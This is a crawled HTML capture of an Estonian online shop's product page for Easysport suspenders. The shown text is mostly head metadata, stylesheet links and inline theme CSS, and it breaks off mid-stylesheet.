

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://raadiopiire.ee/et/easysport-traksid.html
body_size: 26192
content:
<!doctype html>
<html lang="et">
    <head prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb# product: http://ogp.me/ns/product#">
        
        <meta charset="utf-8"/>
<meta name="title" content="Easysport traksid"/>
<meta name="description" content="Easysport traksid "/>
<meta name="keywords" content="Easysport traksid"/>
<meta name="robots" content="INDEX,FOLLOW"/>
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1"/>
<meta name="format-detection" content="telephone=no"/>
<title>Easysport traksid</title>
<link  rel="stylesheet" type="text/css"  media="all" href="https://raadiopiire.ee/static/version1742546704/frontend/Olegnax/multon/et_EE/mage/calendar.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://raadiopiire.ee/static/version1742546704/frontend/Olegnax/multon/et_EE/Montonio_Shipping2/js/select2/css/select2.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://raadiopiire.ee/static/version1742546704/frontend/Olegnax/multon/et_EE/css/styles-m.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://raadiopiire.ee/static/version1742546704/frontend/Olegnax/multon/et_EE/bootstrap/bootstrap-grid.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://raadiopiire.ee/static/version1742546704/frontend/Olegnax/multon/et_EE/Multon_GDPR/css/gdpr.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://raadiopiire.ee/static/version1742546704/frontend/Olegnax/multon/et_EE/mage/gallery/gallery.css" />
<link  rel="stylesheet" type="text/css"  media="screen and (min-width: 1025px)" href="https://raadiopiire.ee/static/version1742546704/frontend/Olegnax/multon/et_EE/css/styles-l.css" />
<link  rel="stylesheet" type="text/css"  media="print" href="https://raadiopiire.ee/static/version1742546704/frontend/Olegnax/multon/et_EE/css/print.css" />



<link  rel="icon" type="image/x-icon" href="https://raadiopiire.ee/media/favicon/websites/1/favico.png" />
<link  rel="shortcut icon" type="image/x-icon" href="https://raadiopiire.ee/media/favicon/websites/1/favico.png" />
        <link rel="preload" as="font" crossorigin="anonymous" href="https://raadiopiire.ee/static/version1742546704/frontend/Olegnax/multon/et_EE/fonts/athlete2/athlete2.woff" />
<link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
<link href="//fonts.googleapis.com/css?family=Open+Sans%3A300%2C300italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2Cregular%2C100%2C100italic%2C200%2C200italic%2C800italic%2C900%2C900italic%2Citalic%7CRaleway%3A300%2C300italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2Cregular%2C100%2C100italic%2C200%2C200italic%2C800italic%2C900%2C900italic%2Citalic%7CNothing+You+Could+Do%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%2Citalic%2Cregular%7CRoboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%2Citalic%2Cregular&display=swap" rel="stylesheet">
<link rel="preconnect" href="https://use.fontawesome.com">
<link rel="preload" href="https://use.fontawesome.com/releases/v5.14.0/css/all.css" as="style" onload="this.onload=null;this.rel='stylesheet'">
<!-- BEGIN GOOGLE ANALYTICS CODE -->

<!-- END GOOGLE ANALYTICS CODE -->
    
	<link href="https://raadiopiire.ee/static/version1742546704/frontend/Olegnax/multon/et_EE/Olegnax_Core/owl.carousel/assets/owl.carousel.css" rel="stylesheet"  media="print" onload="this.media='all'" crossorigin="anonymous">

<style type="text/css">/** * Athlete2 * Theme by Olegnax * Copyright (c) 2022 Olegnax * https://olegnax.com * * WARNING: Do not change this file. Your changes will be lost. * 2025-11-30 06:11:15*/ .page-footer .switcher .options .action.toggle strong{ font-family: 'Raleway', Helvetica, Arial, sans-serif; font-weight: 700; font-size: 1.4rem; text-transform:uppercase; letter-spacing: -0.03em;}.logo__container{padding-left: 0px; padding-right: 0px;}.logo__container{padding-top: 7px; padding-bottom: 7px;}@media (min-width: 641px){ .mobile-header--layout-1 .logo__container{ width: 184px;}} @media (-webkit-min-device-pixel-ratio: 2), (min-resolution: 192dpi){ .logo__container .logo img{ display:none;}.logo__container .logo img.retina{ display:block;}} .swatch-attribute-label, .field > .label{color:rgb(34, 33, 44)}a, .alink, a:visited, .alink:visited, .filter-options-content a, .breadcrumbs a, .reviews-actions a, .post-view .post-meta a.item, .block-reorder .actions-toolbar .action.view, a.bg-hover, .std a, .links-bg-hover a{ color:rgb(34, 34, 34)}.ox-megamenu__dropdown .ox-owl-nav button.owl-next:hover span:after, .ox-megamenu__dropdown .ox-owl-nav button.owl-prev:hover span:after, .ox-megamenu__dropdown .ox-owl-nav button.owl-next:hover span:before, .ox-megamenu__dropdown .ox-owl-nav button.owl-prev:hover span:before, .ox-brand-slider__container .ox-owl-nav button.owl-prev:hover span:after, .ox-brand-slider__container .ox-owl-nav button.owl-next:hover span:after, .ox-brand-slider__container .ox-owl-nav button.owl-prev:hover span:before, .ox-brand-slider__container .ox-owl-nav button.owl-next:hover span:before{background-color: rgb(255, 255, 255)}.sidebar-additional .block.block-recent-posts .item a:hover, .sidebar-additional .block.block-archive .item a:hover, .sidebar-additional .block.block-categories li a:hover, .post-view .block.comments .c-comment .p-actions a:hover, .post-view .post-nextprev-hld .nextprev-link:hover .h3, .post-view .post-meta a.item:hover, .abs-discount-block > .title:hover:after, .cart-summary .block > .title:hover:after, .opc-block-summary .items-in-cart > .title:hover:after, .checkout-payment-method .payment-option._collapsible > .title:hover:after, .paypal-review-discount .block > .title:hover:after, .filter-options-content a:hover, .filter.block .content dl.options dd li a:hover, .breadcrumbs a:hover, .reviews-actions a:hover, a.bg-hover:hover, .std a:hover, .links-bg-hover a:hover{color:rgb(255, 255, 255)}.sidebar-additional .block.block-recent-posts .item a:hover, .sidebar-additional .block.block-archive .item a:hover, .sidebar-additional .block.block-categories li a:hover, .post-view .block.comments .c-comment .p-actions a:hover, .post-view .post-nextprev-hld .nextprev-link:hover .h3, .post-view .post-meta a.item:hover, .ox-megamenu__dropdown .ox-owl-nav button.owl-next:hover, .ox-megamenu__dropdown .ox-owl-nav button.owl-prev:hover, .ox-brand-slider__container .ox-owl-nav button.owl-next:hover, .ox-brand-slider__container .ox-owl-nav button.owl-prev:hover, .cart-summary .block > .title:hover:after, .opc-block-summary .items-in-cart > .title:hover:after, .checkout-payment-method .payment-option._collapsible > .title:hover:after, .paypal-review-discount .block > .title:hover:after, .filter-options-content a:hover, .filter.block .content dl.options dd li a:hover, .breadcrumbs a:hover, .reviews-actions a:hover, a.bg-hover:hover, .std a:hover, .links-bg-hover a:hover{background-color:rgb(147, 147, 147)}.products-grid .product-item:hover .price-box .price-container .price, .extended-review-summary .ratings-value, .ox-prev-next__link .label, .rating-summary .rating-result > span:before, .review-list .rating-summary .rating-result > span:before, .review-control-vote label:before, .accent-color, .post-view .social-share__content a:hover i, .ox-prev-next__link .label{ color:rgb(123, 155, 0)}button:focus, button:active, button:hover, .ox-toggle.medium-left .ox-toggle-title:hover .toggle-minus, .abs-action-link-button:focus, .abs-action-link-button:active, .abs-action-addto-product:focus, .abs-action-addto-product:active, .block-event .slider-panel .slider .item .action.event:focus, .block-event .slider-panel .slider .item .action.event:active, .bundle-options-container .block-bundle-summary .product-addto-links > .action:focus, .bundle-options-container .block-bundle-summary .product-addto-links > .action:active, .abs-action-link-button:hover, .abs-action-addto-product:hover, .block-event .slider-panel .slider .item .action.event:hover, .bundle-options-container .block-bundle-summary .product-addto-links > .action:hover, .sidebar .action.delete:hover:before, .block-compare .action.delete:hover:before, .abs-shopping-cart-items .action.continue:after, .block-cart-failed .action.continue:after, .cart-container .form-cart .action.continue:after, .abs-shopping-cart-items .action.clear:after, .block-cart-failed .action.clear:after, .cart-container .form-cart .action.clear:after, .abs-shopping-cart-items .action.update:after, .block-cart-failed .action.update:after, .cart-container .form-cart .action.update:after, .message.warning:before, .hightlighted-text:before, .slide-out-menu--mobile .hamburger-menu-icon-small span, .top-bar .switcher:hover, .page-footer .switcher:hover .options .action.toggle, .page-footer .switcher .options .action.toggle.active .page-header .header.links a:not(.button):hover, .footer.content a.athlete2-social-icon, .footer.content a:not(.button).athlete2-social-icon, .content a.athlete2-social-icon, .std a.athlete2-social-icon, .athlete2-social-icons > a.athlete2-social-icon, a.athlete2-social-icon, .primary > .action, a.action.primary, .action.primary, .button.primary, a.button.primary, a.button, .button, button, .amshopby-button, .primary > .action.naked:after, a.action.primary.naked:after, .action.primary.naked:after, .button.primary.naked:after, a.button.primary.naked:after, a.button.naked:after, .button.naked:after, button.naked:after, .button.secondary:after, a.button.secondary:after, .action.secondary:after, .action-secondary:after, button.action-secondary:after, button.action.secondary:after, .secondary > a.action:after, .pages strong.page, .ui-dialog.popup .action.close:hover, .action-search-slideout, .page-header .navigation .level0 > .level-top:before, .logo__container, #ox_quickview_wrapper .ox-overlay-close-btn:hover, .fotorama__active .fotorama__dot, .owl-carousel .owl-dots button.owl-dot.active span, .owl-carousel .owl-dots button.owl-dot:hover span, .ox-css-dots > a span, .crosssell .owl-carousel .owl-nav button.owl-next:after, .related .owl-carousel .owl-nav button.owl-next:after, .upsell .owl-carousel .owl-nav button.owl-next:after, .crosssell .owl-carousel .owl-nav button.owl-prev:after, .related .owl-carousel .owl-nav button.owl-prev:after, .upsell .owl-carousel .owl-nav button.owl-prev:after, .owl-carousel.widget-product-grid .owl-nav button.owl-next:after, .owl-carousel.widget-product-grid .owl-nav button.owl-prev:after, .owl-nav button.owl-next:after, .owl-nav button.owl-prev:after, #toTop, .header-top-banner, .at-close-cross:hover, .ox-banner-animated-text .ox-banner-animated-container .text.accent-bg:after, .ox-banner-animated-text .ox-banner-animated-container .text:after, .ox-banner-animated-text .ox-banner-animated-container .link, .ox-banner .link, .modal-custom .action-close:focus, .modal-popup .action-close:focus, .modal-slide .action-close:focus, .modal-custom .action-close:hover, .modal-popup .action-close:hover, .modal-slide .action-close:hover, .ox-banner__text-container .text:after, .ox-banner__text-container .link, .athlete-slideshow .slide .controls .slide-control:after, .athlete-slideshow .slide .controls .progress, .slide-title .link, .cart-summary .actions-toolbar > .primary button, .cart-summary .actions-toolbar > .primary button.naked:after, .minicart-wrapper .action.showcart, .opc-progress-bar-item._active:before, .opc-block-shipping-information .shipping-information-title .action-edit:after, .action.action-edit-address:after, .gift-item-block .title:focus, .gift-item-block .title:active, .sorter-action:hover, .js-toolbar-switch:hover, .js-toolbar-dropdown > div:hover, .products-grid__layout-2.grid .product-grid__image-wrapper .product-item-inner .action.tocompare:hover, .products-grid__layout-default.grid .product-grid__image-wrapper .product-item-inner .action.tocompare:hover, .products-grid__layout-2.products-grid .product-grid__image-wrapper .product-item-inner .action.tocompare:hover, .products-grid__layout-default.products-grid .product-grid__image-wrapper .product-item-inner .action.tocompare:hover, .products-grid__layout-2.grid .product-grid__image-wrapper .product-item-inner .action.towishlist:hover, .products-grid__layout-default.grid .product-grid__image-wrapper .product-item-inner .action.towishlist:hover, .products-grid__layout-2.products-grid .product-grid__image-wrapper .product-item-inner .action.towishlist:hover, .products-grid__layout-default.products-grid .product-grid__image-wrapper .product-item-inner .action.towishlist:hover, .products-grid__layout-2.grid .product-grid__image-wrapper .product-item-inner .action.primary:hover, .products-grid__layout-default.grid .product-grid__image-wrapper .product-item-inner .action.primary:hover, .products-grid__layout-2.products-grid .product-grid__image-wrapper .product-item-inner .action.primary:hover, .products-grid__layout-default.products-grid .product-grid__image-wrapper .product-item-inner .action.primary:hover, .table-comparison .cell.remove .action.delete:hover, .table-comparison .action.towishlist:hover, .table-comparison .action.tocart:hover, .filter-current .action.remove:hover:before, .extended-review-summary-wrapper .number-of-ratings .rating-result span:before, .extended-review-summary .ratings-count .rating-result span:before, .footer.content a:hover, .sidebar-additional .block:before, .block-event .slider-panel .slider .item .action.event, .ox-product-item__amount .amount-count-line span, .ox-item-scroll__amount .amount-count-line span, .ox-product-scroll__amount .amount-count-line span, .toolbar-amount .amount-count-line span, .opc-progress-bar-item._active:before, .slider-progress:after, .animated-text--bg.accent:after, .post-view .post-categories a, .post-list.blog-style-modern article .post-categories a, .post-list.blog-style-classic .post-date .hover, .post-view .post-tags a:hover, blockquote:after, blockquote:before, .sidebar-additional .block.block-tagclaud a:hover, .filter-options-content .mana-filter-slider > .mana-slider-span, .filter-options-content .ui-slider .ui-slider-range, .filter-options-content .ox-price-slider .ui-slider-range, .filter-options-content .noUi-connect, .filter-current-count, #toTop{background:rgb(123, 155, 0)}@media only screen and (min-width: 1025px){ .order-links .item.current strong, .product.data.items > .item.title > .switch:after, .header--layout-4 .minicart-wrapper .action.showcart:after, .ox-megamenu-navigation .category-item.has-active > .level-top, .ox-megamenu-navigation .category-item.active > .level-top, .ox-megamenu-navigation .category-item.has-active > a, .ox-megamenu-navigation .category-item.active > a, .ox-dropdown--megamenu > .ox-megamenu__dropdown .ox-megamenu-list > .category-item.active > a, .ox-dropdown--megamenu > .ox-megamenu__dropdown .ox-megamenu__categories > .ox-megamenu-list > .category-item > .submenu > .category-item.active > a, .modes-mode.active, .modes-mode:hover, .block-search .action.search, .ox-megamenu-navigation > .level0 > a:before{background: rgb(123, 155, 0)}.ox-megamenu-navigation .ox-megamenu__dropdown .category-item.active > a, .ox-megamenu-navigation .ox-megamenu__dropdown .category-item.active + .category-item > a{border-color: rgb(123, 155, 0)}} .post-view .block.comments .c-comment .c-post, .post-list.blog-style-modern article .post-links > .item:hover, .filter-options, .filter.block .content, .a-underlined-links a, .underlined-links a:hover, .account-nav .content{border-color:rgb(123, 155, 0)}.accent-color svg, svg.accent-color{fill: rgb(123, 155, 0)!important}.ox-megamenu, body{ color:rgb(96, 96, 96)}@media only screen and (max-width: 639px){ .table-wrapper .table:not(.cart):not(.totals):not(.table-comparison) > tbody > tr td[data-th]:before, .table-wrapper .table:not(.cart):not(.totals):not(.table-comparison) > tbody > tr th[data-th]:before{color:rgb(96, 96, 96)}} .hightlighted-text:before{background-color: rgb(123, 155, 0)} .multicheckout .box-title > span, .paypal-review .block .box-title > span, .magento-rma-guest-returns .column.main .block:not(.widget) .box-title > span, [class^='sales-guest-'] .column.main .block:not(.widget) .box-title > span, .sales-guest-view .column.main .block:not(.widget) .box-title > span, .account .column.main .block:not(.widget) .box-title > span, .abs-account-blocks .block-title > strong, .block-giftregistry-results .block-title > strong, .block-giftregistry-shared-items .block-title > strong, .block-wishlist-search-results .block-title > strong, .order-details-items .order-title > strong, .widget .block-title > strong, .multicheckout .block-title > strong, .paypal-review .block .block-title > strong, .magento-rma-guest-returns .column.main .block:not(.widget) [class^='sales-guest-'] .column.main .block:not(.widget) .block-title > strong, .sales-guest-view .column.main .block:not(.widget) .block-title > strong, .account .column.main .block:not(.widget) .block-title > strong, .cart-empty-big-text, .fieldset > .legend, .cart-summary > .title, .fieldset .review-legend.legend, .review-list .block-title strong, .filter.block .content dl.options dt, .sidebar-additional .block .block-title > strong, .bundle-options-container .block-bundle-summary > .title > strong, .bundle-options-container .block-bundle-summary .bundle-summary > .subtitle, .bundle-options-container .legend.title, .opc-wrapper .step-title, .opc-block-shipping-information .shipping-information-title, .opc-block-summary > .title, .checkout-agreements-items .checkout-agreements-item-title, .review-title, .post-list.blog-style-classic article .post-title a, .post-list.blog-style-modern article .post-title a, .post-list.blog-style-modern article .post-title, .post-view .block.comments .c-count, .post-view .block.comments .c-comment .p-name, .modal-popup .modal-title, .h1, .h2, .h3, .h4, .h5, .h6, h1, h2, h3, h4, h5, h6{color:rgb(51, 51, 51);} .ox-megamenu, .ox-dropdown--megamenu .ox-megamenu-block p, .ox-dropdown--megamenu .ox-megamenu-list > .category-item > .submenu > .category-item > a, body{font-family: 'Open Sans', Helvetica, Arial, sans-serif}.ox-overlay .header__search-wrapper form input, .ox-overlay .header__search-wrapper form .label, .ox-slideout .header__search-wrapper form input, .ox-slideout .header__search-wrapper form .label, .extended-review-summary .ratings-value, .ox-carousel .ox-slide-item .title.huge, .ox-carousel .ox-slide-item .title.big, .ox-carousel .ox-slide-item .title.huge-6vw, .ox-carousel .ox-slide-item .title.huge-7vw, .h1, h1{ font-family: 'Raleway', Helvetica, Arial, sans-serif}.fancy-text{ font-family: 'Nothing You Could Do', Helvetica, Arial, sans-serif!important;}.block.newsletter.newsletter-style--big .title, .cart-summary > .title, .abs-account-blocks .block-title > strong, .block-giftregistry-results .block-title > strong, .block-giftregistry-shared-items .block-title > strong, .block-wishlist-search-results .block-title > strong, .order-details-items .order-title > strong, .widget .block-title > strong, .multicheckout .block-title > strong, .paypal-review .block .block-title > strong, .magento-rma-guest-returns .column.main .block:not(.widget) [class^='sales-guest-'] .column.main .block:not(.widget) .block-title > strong, .sales-guest-view .column.main .block:not(.widget) .block-title > strong, .account .column.main .block:not(.widget) .block-title > strong, .cart-empty-big-text, .ox-banner-animated-text.ox-banner-medium .ox-banner__text-container .text, .ox-banner-animated-text.ox-banner-big .ox-banner__text-container .text, .ox-banner__text-container .text, .column.main .block .title strong, .block .title strong, .block-title strong, .opc-wrapper .step-title, .opc-block-shipping-information .shipping-information-title, .opc-block-summary > .title, .checkout-agreements-items .checkout-agreements-item-title, .fieldset .review-legend.legend, .review-list .block-title strong, .bundle-options-container .block-bundle-summary > .title > strong, .bundle-options-container .block-bundle-summary .bundle-summary > .subtitle, .bundle-options-container .legend.title, .post-view .block.comments .c-count, .modal-popup .modal-title, .contact-index-index .form.contact .fieldset .legend, .h2, .h3, h2, h3{font-family: 'Raleway', Helvetica, Arial, sans-serif}.block.newsletter .title, .multicheckout .box-title > span, .paypal-review .block .box-title > span, .magento-rma-guest-returns .column.main .block:not(.widget) .box-title > span, [class^='sales-guest-'] .column.main .block:not(.widget) .box-title > span, .sales-guest-view .column.main .block:not(.widget) .box-title > span, .account .column.main .block:not(.widget) .box-title > span, .minicart-wrapper .action.showcart, .ox-banner span.text, .ox-banner-animated-text .ox-banner-animated-container span.text, .ox-banner__text-container .text, .filter-options-title, .filter .block-subtitle, .small-subtitle, .fieldset > .legend, .opc-progress-bar-item > span, .filter.block .content dl.options dt, .sidebar-additional .block .block-title > strong, .review-title, .post-list.blog-style-modern article .post-title, .post-list.blog-style-modern article .post-image-wrapper .post-posed-date, .post-list.blog-style-modern article .post-categories a, .post-list.blog-style-modern article .post-links > .item, .post-list.blog-style-classic .post-date .day, .post-list.blog-style-classic .post-date .hover, .post-view .post-categories a, .post-view .block.comments .c-comment .p-name, .h4, .h5, .h6, h4, h5, h6{font-family: 'Raleway', Helvetica, Arial, sans-serif}.ox-overlay .header__search-wrapper form input, .ox-overlay .header__search-wrapper form .label, .ox-slideout .header__search-wrapper form input, .ox-slideout .header__search-wrapper form .label, .ox-carousel .ox-slide-item .title.huge, .ox-carousel .ox-slide-item .title.big, .ox-carousel .ox-slide-item .title.huge-6vw, .ox-carousel .ox-slide-item .title.huge-7vw, .h1, h1, h1.big, .h1.big{letter-spacing: 0px;} .block.newsletter.newsletter-style--big .title, .abs-account-blocks .block-title > strong, .block-giftregistry-results .block-title > strong, .block-giftregistry-shared-items .block-title > strong, .block-wishlist-search-results .block-title > strong, .order-details-items .order-title > strong, .widget .block-title > strong, .multicheckout .block-title > strong, .paypal-review .block .block-title > strong, .magento-rma-guest-returns .column.main .block:not(.widget) [class^='sales-guest-'] .column.main .block:not(.widget) .block-title > strong, .sales-guest-view .column.main .block:not(.widget) .block-title > strong, .account .column.main .block:not(.widget) .block-title > strong, .cart-empty-big-text, .ox-banner-animated-text.ox-banner-medium .ox-banner__text-container .text, .ox-banner-animated-text.ox-banner-big .ox-banner__text-container .text, .ox-banner__text-container .text, .column.main .block .title strong, .block .title strong, .block-title strong, .cart-summary > .title, .fieldset .review-legend.legend, .review-list .block-title strong, .bundle-options-container .block-bundle-summary > .title > strong, .bundle-options-container .block-bundle-summary .bundle-summary > .subtitle, .bundle-options-container .legend.title, .post-view .block.comments .c-count, .modal-popup .modal-title, .opc-wrapper .step-title, .opc-block-shipping-information .shipping-information-title, .opc-block-summary > .title, .checkout-agreements-items .checkout-agreements-item-title, .contact-index-index .form.contact .fieldset .legend, .h2, .h3, h2, h3{letter-spacing: 0px;} .block.newsletter .title, .multicheckout .box-title > span, .paypal-review .block .box-title > span, .magento-rma-guest-returns .column.main .block:not(.widget) .box-title > span, [class^='sales-guest-'] .column.main .block:not(.widget) .box-title > span, .sales-guest-view .column.main .block:not(.widget) .box-title > span, .account .column.main .block:not(.widget) .box-title > span, .ox-banner span.text, .ox-banner-animated-text .ox-banner-animated-container span.text, .filter-options-title, .filter .block-subtitle, .login-container .block-new-customer .block-title strong, .ox-overlay .header__search-wrapper form .input-focused .label, .fieldset > .legend, .opc-progress-bar-item > span, .filter.block .content dl.options dt, .sidebar-additional .block .block-title > strong, .review-title, .post-list.blog-style-modern article .post-image-wrapper .post-posed-date, .post-list.blog-style-modern article .post-categories a, .post-list.blog-style-modern article .post-links > .item, .post-list.blog-style-classic .post-date .day, .post-list.blog-style-classic .post-date .hover, .post-list.blog-style-modern article .post-title, .post-view .post-categories a, .post-view .block.comments .c-comment .p-name, .column.main .cart-summary .block > .title strong, .column.main .opc-block-summary .items-in-cart > .title strong, .column.main .checkout-payment-method .payment-option._collapsible > .title strong, .column.main .paypal-review-discount .block > .title strong, .h4, .h5, .h6, h4, h5, h6{letter-spacing: 0px;} .page-header, .page-header .sticky-wrapper{background: rgb(244, 244, 244);}.header--layout-4 .header__content .logo__container:before, .logo__container{background: rgb(244, 244, 244);}.top-bar, .top-bar:before{background-color: rgb(244, 244, 244);}.top-bar, .top-bar .switcher, .top-bar .topline-block a:not(.button), .top-bar .header.links a:not(.button){color: rgb(150, 150, 150);}.minicart-wrapper .action.showcart{background: rgb(96, 96, 96);}.minicart-wrapper .action.showcart, .minicart-wrapper .action.showcart span{color: rgb(255, 255, 255);}.minicart-wrapper .action.showcart svg{fill: rgb(255, 255, 255);}.header--layout-4 .minicart-wrapper .action.showcart:after, .header--layout-2 .minicart-wrapper .action.showcart:hover, .header--layout-1 .minicart-wrapper .action.showcart:hover{background: rgb(123, 155, 0);}.minicart-wrapper .action.showcart:hover, .minicart-wrapper .action.showcart:hover span{color: rgb(255, 255, 255);}.minicart-wrapper .action.showcart:hover svg{fill: rgb(255, 255, 255);}.header__content .header__item .button{background: rgb(96, 96, 96);}.header__content .header__item .button svg{fill: rgb(255, 255, 255);}.header__content .header__item .button i{color: rgb(255, 255, 255);}.header__content .header__item .button:hover{background-color: rgb(123, 155, 0);}.header__content .header__item .button:hover svg{fill: rgb(255, 255, 255);}.header__content .header__item .button:hover i{color: rgb(255, 255, 255);}.page-header .block-search .action.search, .page-header .block-search .action-search-slideout{background: rgb(96, 96, 96);}.page-header .block-search .action.search svg, .page-header a.button.action-search-slideout svg{fill: rgb(255, 255, 255);}.page-header .block-search .action.search:after, .page-header .block-search .action-search-slideout:hover{background-color: rgb(123, 155, 0);}.page-header .block-search .action.search:hover svg, .page-header a.button.action-search-slideout:hover svg{fill: rgb(255, 255, 255);}.page-header .header__item-search form input{background: rgb(96, 96, 96);}.page-header.header__item-search form input{color: rgb(101, 99, 108);}.page-header .header__item-search form input[type="text"], .page-header .header__item-search form input, .header__item-search form input[type=text]:hover, .header__item-search form input:hover, .header__item-search form input[type=text]:focus, .header__item-search form input:focus{border: none;}.slide-out-menu--mobile, .page-header .ox-megamenu .level0 > .level-top, .page-header .navigation .level0 > .level-top{color: rgb(96, 96, 96);}.ox-megamenu .level0 > .level-top:hover, .navigation .level0 > .level-top:hover, .ox-megamenu-navigation > .level0 > .level-top:hover, .page-header .ox-megamenu .level0 > .level-top:before, .page-header .navigation .level0 > .level-top:before{background-color: rgb(123, 155, 0);}.menu-style-2 .page-header .ox-megamenu > ul > .level0.active > .level-top, .menu-style-2 .page-header .navigation > ul > .level0.active > .level-top, .menu-style-2 .page-header .ox-megamenu > ul > .level0:hover > .level-top, .menu-style-2 .page-header .navigation > ul > .level0:hover > .level-top, .ox-megamenu-navigation > .level0:not(.active):not(.has-active):hover > .level-top, .page-header .ox-megamenu > ul > .level0:hover > .level-top, .page-header .ox-megamenu .level0.active > .level-top, .page-header .ox-megamenu .level0.has-active > .level-top , .page-header .navigation > ul > .level0:hover > .level-top, .page-header .navigation .level0.active > .level-top, .page-header .navigation .level0.has-active > .level-top{color: rgb(255, 255, 255);}.minicart-wrapper .action.showcart, .ox-megamenu-navigation .category-item > a, .page-header .ox-megamenu .level0 > .level-top, .page-header .navigation .level0 > .level-top, .slide-out-menu--mobile, .header--layout-4 .minicart-wrapper .action.showcart, .ox-nav-sections-item-title .ox-nav-sections-item-switch, .ox-megamenu-navigation > .level0 > .level-top{ letter-spacing:0px;} .page-header .ox-megamenu .level0 > .level-top, .page-header .navigation .level0 > .level-top, .slide-out-menu--mobile, .header--layout-4 .minicart-wrapper .action.showcart, .ox-nav-sections-item-title .ox-nav-sections-item-switch, .ox-megamenu-navigation > .level0 > .level-top{ font-size:16px;} .ox-section-item-content .ox-megamenu-navigation > .level0 > .level-top{ font-size:30px;} .ox-megamenu-navigation .ox-megamenu-block .links-bg-hover a:hover, .ox-megamenu-navigation .ox-megamenu-block a.bg-hover:hover, .ox-megamenu-navigation .ox-megamenu-block .std a:hover, .ox-section-item-content .block-customer-login .secondary > a.action:hover, .ox-nav-sections .ox-megamenu-navigation .category-item.has-active > .level-top, .ox-nav-sections .ox-megamenu-navigation .category-item.active > .level-top, .ox-nav-sections .ox-megamenu-navigation .category-item.has-active > a, .ox-nav-sections .ox-megamenu-navigation .category-item.active > a, .ox-section-item-content .block-customer-login .secondary > a.action:after, .ox-dropdown--megamenu > .ox-megamenu__dropdown .ox-megamenu-list > .category-item > a:hover, .ox-megamenu__dropdown .category-item:hover > a, .page-header .ox-megamenu .level0 .submenu a:hover, .page-header .ox-megamenu .level0 .submenu a.ui-state-focus, .page-header .navigation .level0 .submenu a:hover, .page-header .navigation .level0 .submenu a.ui-state-focus{background: rgb(123, 155, 0);}.ox-megamenu-navigation .ox-megamenu-block .links-bg-hover a:hover, .ox-megamenu-navigation .ox-megamenu-block a.bg-hover:hover, .ox-megamenu-navigation .ox-megamenu-block .std a:hover, .ox-nav-sections .ox-megamenu-navigation .category-item.has-active > .level-top, .ox-nav-sections .ox-megamenu-navigation .category-item.active > .level-top, .ox-nav-sections .ox-megamenu-navigation .category-item.has-active > a, .ox-nav-sections .ox-megamenu-navigation .category-item.active > a, .ox-section-item-content .block-customer-login .secondary > a.action:hover, .ox-dropdown--megamenu > .ox-megamenu__dropdown .ox-megamenu-list > .category-item > a:hover, .ox-megamenu__dropdown .category-item:hover > a, .page-header .ox-megamenu .level0 .submenu a:hover, .page-header .ox-megamenu .level0 .submenu a.ui-state-focus, .page-header .navigation .level0 .submenu a:hover, .page-header .navigation .level0 .submenu a.ui-state-focus{color: rgb(255, 255, 255);}.ox-slideout .switcher .options .action.toggle strong span, .ox-slideout .switcher .options .action.toggle strong, .ox-slideout .switcher.language .options .action.toggle strong span, .ox-megamenu-navigation .ox-megamenu__dropdown .category-item.has-active > a, .ox-megamenu-navigation .ox-megamenu__dropdown .category-item.active > a, .ox-dropdown--megamenu > .ox-megamenu__dropdown .ox-megamenu__categories > .ox-megamenu-list > .category-item > .submenu > .category-item.has-active > a, .ox-dropdown--megamenu > .ox-megamenu__dropdown .ox-megamenu__categories > .ox-megamenu-list > .category-item > .submenu > .category-item.active > a, .page-header .ox-megamenu .level0 .ox-submenu .active > a, .ox-dropdown--megamenu > .ox-megamenu__dropdown .ox-megamenu-list > .category-item.active > a{ color: rgb(255, 255, 255);}.ox-slideout .switcher .options .action.toggle strong span, .ox-slideout .switcher .options .action.toggle strong, .ox-slideout .switcher.language .options .action.toggle strong span, .ox-megamenu-navigation .ox-megamenu__dropdown .category-item.has-active > a, .ox-megamenu-navigation .ox-megamenu__dropdown .category-item.active > a, .ox-dropdown--megamenu > .ox-megamenu__dropdown .ox-megamenu__categories > .ox-megamenu-list > .category-item > .submenu > .category-item.has-active > a, .ox-dropdown--megamenu > .ox-megamenu__dropdown .ox-megamenu__categories > .ox-megamenu-list > .category-item > .submenu > .category-item.active > a, .page-header .ox-megamenu .level0 .ox-submenu .active > a, .ox-dropdown--megamenu > .ox-megamenu__dropdown .ox-megamenu-list > .category-item.active > a{ background-color: rgb(123, 155, 0);}.page-header .ox-megamenu .level0 .submenu, .ox-nav-sections-item-content, .ox-megamenu__dropdown, .ox-nav-sections, .ox-dropdown--megamenu > .ox-megamenu__dropdown .ox-megamenu-list > .category-item > .ox-submenu, .ox-dropdown--megamenu > .ox-megamenu__dropdown .ox-megamenu-list > .category-item > .submenu, .page-header .navigation .level0 .submenu{background: rgb(255, 255, 255);}.ox-slideout .header.links .logged-in, .ox-slideout .header.links a:not(.button), .ox-slideout .switcher .options ul.dropdown a, .ox-slideout .switcher .options .action.toggle strong span, .ox-slideout .switcher .options .action.toggle strong, .slide-out-menu--mobile, .ox-nav-sections-item-title .ox-nav-sections-item-switch, .minicart-wrapper .action.showcart, .ox-megamenu-navigation .ox-dropdown--simple, .ox-megamenu .level0 > .level-top, .navigation .level0 > .level-top, .page-header .ox-megamenu .level0 > .level-top, .page-header .navigation .level0 > .level-top, .page-header .ox-megamenu .level0 .ox-submenu, .ox-dropdown--megamenu > .ox-megamenu__dropdown .ox-megamenu__categories .ox-megamenu-list > .category-item > a{ font-family: 'Raleway', Helvetica, Arial, sans-serif}.page-header .ox-megamenu .level0 .ox-submenu .category-item > a, .ox-megamenu-navigation .ox-dropdown--simple .category-item 